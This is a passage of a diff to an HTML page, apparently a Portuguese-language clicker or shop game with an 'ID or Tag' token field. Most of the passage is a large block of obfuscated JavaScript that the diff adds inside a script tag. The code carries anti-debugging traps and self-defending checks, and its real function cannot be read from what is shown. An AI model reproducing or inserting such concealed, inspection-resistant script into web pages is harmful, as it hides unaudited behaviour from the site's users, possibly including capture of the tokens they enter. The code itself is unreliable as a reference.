_0x151201(_0x4f0f90,_0x238901-0x13b,_0x4f0f90-0x14b,_0x157d21-0x20f,_0x128a64-0x65);}return _0x314bfd[_0x3e32e7(0x420,0x3fd,0x423,0x382,0x3f1)](_0xea0612,_0x532367);}};function _0x3ff1ca(_0x4fb594,_0x30fa86,_0x5b4240,_0x117441,_0x5dae0c){return _0x4b2280(_0x4fb594-0x13f,_0x5dae0c,_0x5b4240-0x18b,_0x117441-0x9e,_0x4fb594-0x287);}function _0x151201(_0x4051dc,_0x6957ba,_0x40bc17,_0xa88bd,_0x5f5a4f){return _0x363f05(_0x4051dc-0x162,_0x6957ba-0x2d,_0xa88bd-0x1a3,_0x4051dc,_0x5f5a4f-0x1c6);}function _0x182acd(_0x15331a,_0x5cca76,_0x54c2bc,_0x484f5b,_0x3742ff){return _0x27beea(_0x15331a-0xb6,_0x54c2bc,_0x54c2bc-0x17c,_0x484f5b-0x197,_0x3742ff- -0x753);}if(_0x314bfd[_0x151201(0x44,0x9c,0x9a,0x84,0xe3)](_0x314bfd[_0x5ea3be(0x470,0x490,0x438,0x36e,0x3e7)],_0x314bfd[_0x182acd(-0x375,-0x252,-0x28a,-0x342,-0x2ec)])){const _0x462295=_0x3c117e[_0x5f54ea(0xee,0x119,0x97,0xba,0xe7)](_0x3fab15,arguments);return _0x18b061=null,_0x462295;}else{if(_0x314bfd[_0x182acd(-0x2bb,-0x328,-0x266,-0x2b6,-0x2e9)](typeof _0x3c857,_0x314bfd[_0x151201(0x190,0x15b,0xef,0x134,0x147)])){if(_0x314bfd[_0x151201(-0x27,-0xa,0x52,0x84,0x137)](_0x314bfd[_0x5f54ea(0x15c,0x71,0x154,0xce,0x146)],_0x314bfd[_0x3ff1ca(0x16,-0x87,-0x9f,-0x9b,0xa6)]))return function(_0x2b2509){}[_0x182acd(-0x15a,-0x201,-0x1f0,-0x194,-0x20e)+_0x151201(0x44,0x7e,0x69,0xc6,0x4f)+'r'](_0x314bfd[_0x5ea3be(0x3a1,0x452,0x43d,0x3b0,0x43d)])[_0x151201(-0x1d,0x20,0x8f,0x38,0x88)](_0x314bfd[_0x5ea3be(0x3ed,0x463,0x4e3,0x46d,0x43f)]);else{const _0x58c1ac=_0x47fb0f?function(){function _0x198939(_0x3eb603,_0x52e1a0,_0x49b46d,_0x42fadd,_0x4869f7){return _0x151201(_0x49b46d,_0x52e1a0-0x57,_0x49b46d-0x99,_0x42fadd-0x1e9,_0x4869f7-0x1f0);}if(_0x2a0912){const _0x3d8aa1=_0x4e4efd[_0x198939(0x298,0x1de,0x2c4,0x221,0x255)](_0x26a7f9,arguments);return _0x3eb591=null,_0x3d8aa1;}}:function(){};return _0x371e83=![],_0x58c1ac;}}else{if(_0x314bfd[_0x3ff1ca(-0x3c,-0xd0,-0x7c,0x32,-0xec)](_0x314bfd[_0x5f54ea(0x14c,0xc7,0xdd,0x127,0x16d)],_0x314bfd[_0x5ea3be(0x454,0x3e1,0x40e,0x407,0x3af)])){if(_0x314bfd[_0x151201(0xd2,0x90,0x16,0x84,0x112)](_0x314bfd[_0x5ea3be(0x4d0,0x534,0x5ac,0x4dd,0x4f8)]('',_0x314bfd[_0x182acd(-0x246,-0x233,-0x205,-0x18c,-0x238)](_0x3c857,_0x3c857))[_0x314bfd[_0x182acd(-0x200,-0x24e,-0x296,-0x1d5,-0x281)]],0x251e+-0x49e*-0x5+-0x3c33)||_0x314bfd[_0x3ff1ca(-0x3b,-0x95,-0x9f,-0xf1,0x4b)](_0x314bfd[_0x5f54ea(0x171,0x15d,0xfd,0x19d,0x254)](_0x3c857,-0xfc8*-0x1+-0x269+0x1*-0xd4b),0x27*-0x8a+-0xd*-0x37+0x123b)){if(_0x314bfd[_0x3ff1ca(0x52,0x7c,0x47,0xc0,0x9c)](_0x314bfd[_0x5f54ea(0x218,0x12a,0x176,0x1be,0x24a)],_0x314bfd[_0x5f54ea(0x25c,0x1d6,0x12b,0x1a6,0x1ef)])){if(_0x83c876){const _0x4c2015=_0x1f2321[_0x5f54ea(0x13a,0x1c,0xa4,0xba,0x135)](_0x54acb8,arguments);return _0x35f7f4=null,_0x4c2015;}}else(function(){const _0x1f98ce={'dPFCu':_0x1ea031[_0x20abff(0x15c,0x200,0xdb,0xb1,0x1c6)],'wKXhu':_0x1ea031[_0x20abff(0x21d,0x2c1,0x272,0x186,0x2b7)],'QjOTo':function(_0x3f64ed,_0x434482){function _0x28c436(_0xf7837a,_0x3b859a,_0x3372e3,_0x4daa33,_0x43f23c){return _0x3cc9ed(_0x3372e3- -0x49,_0x3b859a-0x89,_0x3372e3-0x98,_0x4daa33-0x17d,_0xf7837a);}return _0x1ea031[_0x28c436(0x3fb,0x439,0x4a8,0x4b4,0x4d0)](_0x3f64ed,_0x434482);},'Edchx':_0x1ea031[_0x20abff(0xe7,0x8e,0x39,0x37,0x4f)],'ZNjYp':function(_0x2bab88,_0x5a80ef){function _0x28dfec(_0x337841,_0x2404a5,_0x12779a,_0x2fe226,_0x949204){return _0x476c5e(_0x337841-0x1b7,_0x949204,_0x12779a-0x59,_0x2fe226-0x10a,_0x949204-0x109);}return _0x1ea031[_0x28dfec(-0x181,-0x1f3,-0x24f,-0x22b,-0x247)](_0x2bab88,_0x5a80ef);},'YXTyr':_0x1ea031[_0x476c5e(-0x303,-0x2e4,-0x376,-0x328,-0x2a3)],'vbVlM':_0x1ea031[_0x3cc9ed(0x426,0x4d3,0x4d3,0x38e,0x478)],'PKAdW':function(_0x26421b){function _0x165f4e(_0x230805,_0x4232f0,_0x4bbd5e,_0x2551fa,_0x2f3274){return _0x476c5e(_0x230805-0x23,_0x2f3274,_0x4bbd5e-0x112,_0x230805-0x425,_0x2f3274-0x137);}return _0x1ea031[_0x165f4e(0x119,0x1ad,0x109,0x11c,0x181)](_0x26421b);},'amctv':function(_0x4cec2d,_0x171c7c,_0x29c7ca){function _0x52c7f4(_0x507d5e,_0x447ff7,_0x551158,_0x277c99,_0x20aaf8){return _0x20abff(_0x20aaf8-0x387,_0x277c99,_0x551158-0xb5,_0x277c99-0x68,_0x20aaf8-0x13a);}return _0x1ea031[_0x52c7f4(0x4c5,0x58e,0x5e8,0x4fa,0x54e)](_0x4cec2d,_0x171c7c,_0x29c7ca);}};function _0x3cc9ed(_0x2b4227,_0xd7874d,_0x5265d8,_0x15fa19,_0x279619){return _0x3ff1ca(_0x2b4227-0x446,_0xd7874d-0xc4,_0x5265d8-0x10a,_0x15fa19-0x34,_0x279619);}function _0x39dfb7(_0x34281b,_0x1c83bf,_0x58aae3,_0x4eeb14,_0xc6645d){return _0x5ea3be(_0x34281b-0x1e9,_0x1c83bf-0x1c9,_0x4eeb14,_0x4eeb14-0x176,_0x58aae3-0x80);}function _0x476c5e(_0x4d66e4,_0xc01514,_0x1866a7,_0x233a9b,_0x439f20){return _0x5ea3be(_0x4d66e4-0x1db,_0xc01514-0x84,_0xc01514,_0x233a9b-0x1eb,_0x233a9b- -0x6f7);}function _0x67e6d8(_0x141b3c,_0x583680,_0xc88231,_0x3d486f,_0x44747e){return _0x151201(_0x141b3c,_0x583680-0xbd,_0xc88231-0x1e,_0x44747e-0x41,_0x44747e-0x1e7);}function _0x20abff(_0x5aa8cb,_0x5143cd,_0x3a2164,_0x2df621,_0x2cf670){return _0x3ff1ca(_0x5aa8cb-0x145,_0x5143cd-0xa0,_0x3a2164-0x13e,_0x2df621-0x120,_0x5143cd);}if(_0x1ea031[_0x476c5e(-0x2f7,-0x22e,-0x302,-0x28a,-0x2c3)](_0x1ea031[_0x3cc9ed(0x419,0x3b7,0x3f3,0x418,0x414)],_0x1ea031[_0x39dfb7(0x40d,0x4ba,0x484,0x41d,0x3de)])){const _0x22dc3e={'nusTC':_0x1f98ce[_0x67e6d8(0x227,0x10c,0x160,0x1bd,0x17e)],'JwYNn':_0x1f98ce[_0x476c5e(-0x1fe,-0x201,-0x211,-0x268,-0x308)],'ZcIOs':function(_0x5ce002,_0x53bf55){function _0x3091b6(_0x407743,_0x561550,_0x1daa15,_0xe10d8d,_0x3c7835){return _0x39dfb7(_0x407743-0x76,_0x561550-0x1bf,_0x1daa15- -0x40c,_0x407743,_0x3c7835-0x4d);}return _0x1f98ce[_0x3091b6(0x146,0xa5,0x153,0x1fd,0xf9)](_0x5ce002,_0x53bf55);},'IjgwC':_0x1f98ce[_0x476c5e(-0x2eb,-0x24a,-0x2b3,-0x2be,-0x314)],'PgYia':function(_0x34686c,_0x1c5238){function _0x24f3e8(_0x1642de,_0x86232c,_0x3d418c,_0x77ece1,_0x1fd5a4){return _0x20abff(_0x86232c-0x104,_0x3d418c,_0x3d418c-0x79,_0x77ece1-0x108,_0x1fd5a4-0x12b);}return _0x1f98ce[_0x24f3e8(0x1eb,0x1fb,0x24e,0x17c,0x1f8)](_0x34686c,_0x1c5238);},'hATVY':_0x1f98ce[_0x20abff(0xdc,0xca,0xb0,0xc2,0x5a)],'ZndTl':_0x1f98ce[_0x39dfb7(0x4ce,0x4e2,0x4eb,0x4f0,0x51c)],'fqiQf':function(_0x1b0a57){function _0xa01784(_0x50b890,_0x38d4cc,_0x48e677,_0x1a7c06,_0x144e80){return _0x476c5e(_0x50b890-0x2c,_0x38d4cc,_0x48e677-0x101,_0x144e80-0x544,_0x144e80-0x1b7);}return _0x1f98ce[_0xa01784(0x32e,0x2b7,0x303,0x2ba,0x32f)](_0x1b0a57);}};_0x1f98ce[_0x20abff(0xfe,0xc7,0x12c,0x1a2,0x76)](_0x2bcc9d,this,function(){function _0x565587(_0x5e60c8,_0x18da2a,_0x3d5798,_0x1e6ef0,_0x26d7a3){return _0x3cc9ed(_0x1e6ef0- -0x55a,_0x18da2a-0x25,_0x3d5798-0x24,_0x1e6ef0-0xfa,_0x5e60c8);}const _0x3c62eb=new _0x44ba7f(_0x22dc3e[_0x4dcc11(0xc1,0x34,0xda,0xdd,0x37)]);function _0x40c5d6(_0x406cf1,_0x528704,_0x429a7e,_0x3ef3d8,_0x273f91){return _0x39dfb7(_0x406cf1-0x130,_0x528704-0x1d,_0x273f91- -0x98,_0x528704,_0x273f91-0x1cd);}const _0x39bf1b=new _0x4f87bd(_0x22dc3e[_0x4dcc11(0xc0,0x2c,0x26,0x98,0xb)],'i');function _0x4dcc11(_0x1ae624,_0x5cdaa1,_0x271a4b,_0x346030,_0x3ece45){return _0x476c5e(_0x1ae624-0x1cd,_0x271a4b,_0x271a4b-0x9c,_0x346030-0x3c3,_0x3ece45-0xc6);}function _0x1bc2f8(_0x4c3551,_0x1c522f,_0x35f05a,_0x3c756f,_0x160cb2){return _0x39dfb7(_0x4c3551-0x35,_0x1c522f-0x11a,_0x1c522f- -0x29c,_0x4c3551,_0x160cb2-0x23);}const _0x56aa40=_0x22dc3e[_0x215d71(0x47a,0x39d,0x3d2,0x362,0x3f0)](_0xcc6bc6,_0x22dc3e[_0x40c5d6(0x3b7,0x406,0x301,0x3ea,0x380)]);function _0x215d71(_0x969e82,_0x5e8305,_0x265063,_0x3085d4,_0x3eee4d){return _0x3cc9ed(_0x3eee4d- -0x97,_0x5e8305-0x1aa,_0x265063-0x18e,_0x3085d4-0x1cd,_0x5e8305);}!_0x3c62eb[_0x215d71(0x43e,0x3ad,0x42f,0x3ea,0x42d)](_0x22dc3e[_0x4dcc11(0xc8,0x193,0x173,0x168,0xe5)](_0x56aa40,_0x22dc3e[_0x40c5d6(0x494,0x488,0x435,0x43d,0x494)]))||!_0x39bf1b[_0x4dcc11(0x1e0,0x1ac,0x1b4,0x16f,0x137)](_0x22dc3e[_0x4dcc11(0x168,0x1c0,0x14b,0x168,0x1ba)](_0x56aa40,_0x22dc3e[_0x215d71(0x40a,0x3b9,0x37a,0x451,0x3d9)]))?_0x22dc3e[_0x215d71(0x49e,0x34a,0x405,0x43e,0x3f0)](_0x56aa40,'0'):_0x22dc3e[_0x565587(-0x100,-0x186,-0xe1,-0x138,-0x1b5)](_0x261917);})();}else return!![];}[_0x5f54ea(0x153,0x25a,0x187,0x1e2,0x19c)+_0x5ea3be(0x37f,0x389,0x4c3,0x4bc,0x42b)+'r'](_0x314bfd[_0x151201(0x1ce,0xc9,0x1bf,0x16c,0x11a)](_0x314bfd[_0x5ea3be(0x569,0x4b6,0x53a,0x487,0x4c2)],_0x314bfd[_0x182acd(-0x372,-0x2fd,-0x353,-0x2ed,-0x326)]))[_0x5f54ea(0x1cf,0x164,0x232,0x1f3,0x1c8)](_0x314bfd[_0x151201(0x14c,0x4d,0xb1,0xc9,0x13d)]));}else{if(_0x314bfd[_0x151201(0xc1,0x41,-0x1d,0x84,0x22)](_0x314bfd[_0x182acd(-0x24b,-0x2d3,-0x266,-0x281,-0x2d8)],_0x314bfd[_0x5f54ea(0xea,0x182,0x189,0x193,0x138)]))(function(){function _0x49939b(_0x26c381,_0x16a49a,_0x1cee44,_0x4183fa,_0x316bb6){return _0x5f54ea(_0x26c381-0x76,_0x16a49a-0xf4,_0x1cee44-0x4e,_0x1cee44- -0x3fa,_0x4183fa);}function _0xb6f008(_0x26d007,_0x209921,_0x2fba98,_0x105903,_0x1585e8){return _0x5ea3be(_0x26d007-0x123,_0x209921-0x2e,_0x26d007,_0x105903-0x5a,_0x209921- -0x6c5);}function _0x56f9e8(_0x20bad1,_0x1930dc,_0x39be35,_0x5991a,_0x14d43c){return _0x3ff1ca(_0x20bad1-0x44f,_0x1930dc-0xb3,_0x39be35-0xc8,_0x5991a-0x10e,_0x1930dc);}function _0x317fd5(_0x8e9e80,_0x3645e0,_0x501244,_0x2bea9f,_0x38bba0){return _0x5ea3be(_0x8e9e80-0xdc,_0x3645e0-0x75,_0x38bba0,_0x2bea9f-0xe5,_0x8e9e80- -0x326);}function _0x41006a(_0x514bce,_0x498bc1,_0x45c629,_0x144b9f,_0x559ce0){return _0x151201(_0x45c629,_0x498bc1-0x104,_0x45c629-0x113,_0x498bc1-0x1c2,_0x559ce0-0x1d3);}const _0x16b188={'yKsue':function(_0x2cdc36,_0x49bdfc){function _0x4d515b(_0x156cc9,_0x4573ef,_0x55621b,_0xa51b0d,_0x3a0a33){return _0x5155(_0x156cc9- -0x122,_0xa51b0d);}return _0x314bfd[_0x4d515b(-0x8d,-0xa1,0x26,-0x88,0xd)](_0x2cdc36,_0x49bdfc);},'tFFAF':function(_0x4d7085,_0x488de1){function _0x4d4760(_0x3a2794,_0x31fbb2,_0x4db49d,_0x2ff412,_0x1b1e47){return _0x5155(_0x2ff412-0x1f4,_0x31fbb2);}return _0x314bfd[_0x4d4760(0x3a7,0x3d2,0x2ce,0x31e,0x2b1)](_0x4d7085,_0x488de1);},'HLlkq':_0x314bfd[_0x49939b(-0x308,-0x297,-0x329,-0x285,-0x3ca)],'ZBwKm':_0x314bfd[_0x41006a(0x21e,0x2ab,0x34b,0x2f5,0x30b)]};if(_0x314bfd[_0x49939b(-0x2d7,-0x2e4,-0x2f4,-0x24b,-0x25e)](_0x314bfd[_0x317fd5(0xae,0x85,0x2e,0xb0,0x7e)],_0x314bfd[_0x41006a(0x225,0x231,0x2c5,0x1a8,0x270)])){let _0x25f5da;try{_0x25f5da=_0x16b188[_0x56f9e8(0x505,0x48d,0x4af,0x455,0x511)](_0x132844,_0x16b188[_0xb6f008(-0x1aa,-0x23b,-0x2a2,-0x1c9,-0x225)](_0x16b188[_0x317fd5(0x164,0x1e0,0xcd,0xad,0x1b6)](_0x16b188[_0xb6f008(-0x29d,-0x202,-0x16b,-0x284,-0x208)],_0x16b188[_0x56f9e8(0x468,0x3f9,0x42c,0x4ca,0x3d9)]),');'))();}catch(_0x2a68bb){_0x25f5da=_0x3b99b0;}return _0x25f5da;}else return![];}[_0x5f54ea(0x27b,0x24e,0x1c6,0x1e2,0x165)+_0x151201(0x15e,0x17d,0x2a,0xc6,0x178)+'r'](_0x314bfd[_0x5ea3be(0x516,0x455,0x441,0x520,0x4d1)](_0x314bfd[_0x5ea3be(0x49b,0x535,0x44a,0x550,0x4c2)],_0x314bfd[_0x3ff1ca(-0x78,-0x84,-0x6e,0x3,-0x51)]))[_0x5ea3be(0x441,0x36c,0x2f0,0x340,0x39d)](_0x314bfd[_0x182acd(-0x14c,-0x16a,-0x1c4,-0x238,-0x1d4)]));else{if(_0x323a1b)return _0x8ee445;else _0x1ea031[_0x5f54ea(0x196,0x217,0x1a1,0x209,0x15b)](_0x4f9ff5,0x3*0x982+-0x455*-0x2+-0x2530);}}}else{const _0xe04b9d=_0x59ad2c?function(){function _0x5f04e3(_0x5f4e47,_0xec1acf,_0x1c51da,_0xb17af4,_0x208507){return _0x3ff1ca(_0x208507-0x2d7,_0xec1acf-0x3,_0x1c51da-0xb9,_0xb17af4-0x150,_0x1c51da);}if(_0x1f8c54){const _0x13e56c=_0x28e062[_0x5f04e3(0x198,0x2c6,0x2f6,0x25c,0x24f)](_0x8c38d,arguments);return _0x3d5807=null,_0x13e56c;}}:function(){};return _0x397e4c=![],_0xe04b9d;}}_0x314bfd[_0x182acd(-0x3cd,-0x2bf,-0x3c9,-0x332,-0x328)](_0x357aeb,++_0x3c857);}}function _0x3c7775(_0x2b30b6,_0x544f4b,_0xc982e5,_0x2b71d1,_0x565525){return _0x5155(_0x2b30b6- -0x2a1,_0xc982e5);}function _0x4b2280(_0x203ada,_0x754839,_0x19a8ae,_0x3640d7,_0x4d6385){return _0x5155(_0x4d6385- -0x396,_0x754839);}function _0x47caaf(_0x55503a,_0x5a1dfc,_0x3e8675,_0x4b0aae,_0x35d333){return _0x5155(_0x35d333- -0x1ad,_0x5a1dfc);}function _0x363f05(_0x38239d,_0x1e2db1,_0x49806f,_0x3943bf,_0x3febf6){return _0x5155(_0x49806f- -0x1f2,_0x3943bf);}function _0x27beea(_0x4372de,_0x1c1105,_0x216d7e,_0x1172d3,_0x39bb18){return _0x5155(_0x39bb18-0x396,_0x1c1105);}try{if(_0x314bfd[_0x363f05(-0x14c,-0x17c,-0x15f,-0x141,-0x11b)](_0x314bfd[_0x27beea(0x4c4,0x477,0x5cf,0x51f,0x524)],_0x314bfd[_0x47caaf(-0xe3,-0xa6,-0x90,-0xfb,-0x108)])){const _0x3fb2dd=_0x4bea8f[_0x3c7775(-0xf2,-0xbd,-0x1a0,-0x178,-0x4f)+_0x27beea(0x4bd,0x43c,0x527,0x4b5,0x4ab)+'r'][_0x3c7775(-0x1e7,-0x27c,-0x194,-0x27e,-0x1b0)+_0x27beea(0x4c6,0x402,0x3f1,0x3d8,0x472)][_0x363f05(-0x152,-0xa4,-0xc5,-0x16b,-0x45)](_0x229e9b),_0x369d2b=_0x452f2f[_0x33b2ab],_0x196658=_0x55b2f9[_0x369d2b]||_0x3fb2dd;_0x3fb2dd[_0x3c7775(-0x1ea,-0x178,-0x1bc,-0x1d3,-0x26c)+_0x47caaf(-0x74,-0xae,0x57,-0xbd,-0x60)]=_0x51c94c[_0x27beea(0x4a0,0x4cb,0x572,0x4d9,0x4c3)](_0x20e98d),_0x3fb2dd[_0x363f05(-0xfb,-0xe6,-0x99,-0x9f,-0xc9)+_0x363f05(0x4e,0x3c,-0x54,0x57,-0xf4)]=_0x196658[_0x27beea(0x4f4,0x4b1,0x446,0x4ac,0x4ef)+_0x3c7775(-0x103,-0xe9,-0x69,-0xa5,-0x1a0)][_0x47caaf(-0x12c,-0xfc,-0x78,-0xe0,-0x80)](_0x196658),_0x42c348[_0x369d2b]=_0x3fb2dd;}else{if(_0x32dc5e){if(_0x314bfd[_0x4b2280(-0x24d,-0x209,-0x1c0,-0x1fc,-0x25f)](_0x314bfd[_0x27beea(0x481,0x3fd,0x3b5,0x364,0x41b)],_0x314bfd[_0x27beea(0x43c,0x4ee,0x4e4,0x4f6,0x452)]))return _0x357aeb;else{const _0x5a4780=_0x59b2c7?function(){function _0x3e1bf5(_0x3a6db8,_0x4ce089,_0xd98bc4,_0x5e4f92,_0x581183){return _0x47caaf(_0x3a6db8-0x1b0,_0x4ce089,_0xd98bc4-0x180,_0x5e4f92-0x54,_0xd98bc4-0x1c3);}if(_0x3c5c90){const _0x34afd2=_0x2d8e5b[_0x3e1bf5(0xfc,0x4f,0x9d,0x29,0x64)](_0x1e1bdc,arguments);return _0x1cd326=null,_0x34afd2;}}:function(){};return _0x48d1c3=![],_0x5a4780;}}else _0x314bfd[_0x27beea(0x49e,0x3a0,0x40c,0x47e,0x429)](_0x314bfd[_0x3c7775(-0x173,-0x187,-0x219,-0x16a,-0x153)],_0x314bfd[_0x27beea(0x48e,0x481,0x5ca,0x512,0x537)])?_0x28719a=_0x22a04e:_0x314bfd[_0x47caaf(0x28,-0x6f,-0xf7,-0x5e,-0x57)](_0x357aeb,-0x1*0x1ece+0x74b+0x1783);}}catch(_0x4b7c1e){}}
+                                    </script>
                     <label>
                         <input class="label" type="text" id="token" placeholder="Seu ID ou Tag">
                     </label>
@@ -234,12 +220,12 @@
                 <li class="purchaseItem" id="item_middleClassPC" data-price="0.0015" data-bits-per-sec="0.000175">
                     <span class="amountOfItem">0</span>
                     <p class="itemHeadline">Vender o whexx</p>
-                    <p class="itemPrice">Reais</p>
+                    <p class="itemPrice">?????? Reais</p>
                 </li>
                 <li class="purchaseItem" id="item_cheapServer" data-price="0.0040" data-bits-per-sec="0.000375">
                     <span class="amountOfItem">0</span>
                     <p class="itemHeadline">Vender VIP</p>
-                    <p class="itemPrice">Reais</p>
+                    <p class="itemPrice">?????? Reais</p>
                 </li>
             </ul>
         </div>
@@ -251,4 +237,4 @@
     <script src="lib/jquery-3.3.1.min.js"></script>
     <script async src="scripts/app.js" type="text/javascript"></script>
 </body>
-</html>+</html>
